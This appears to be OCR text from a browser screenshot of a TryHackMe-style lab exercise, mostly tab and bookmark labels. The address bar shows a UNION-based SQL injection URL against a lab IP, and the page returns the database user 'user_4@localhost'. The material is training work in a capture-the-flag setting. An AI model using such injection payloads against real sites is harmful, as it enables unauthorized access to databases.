 SDU Se
CSS 261
Secure
XSS Gar
picoCTF
Project
CSS-26
hackthe
TryHack
TryHack
TryHack
TryHack
TryHack
TryHack
Us
Not secure
10.10.234.97/user?id=1%20and%201=2%20union%20select%20user(),database(),3
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
User
Login
Register
Home / User: sqhell_4
User Details
User ID: user_4@localhost
Username: sqhell_4
Posts: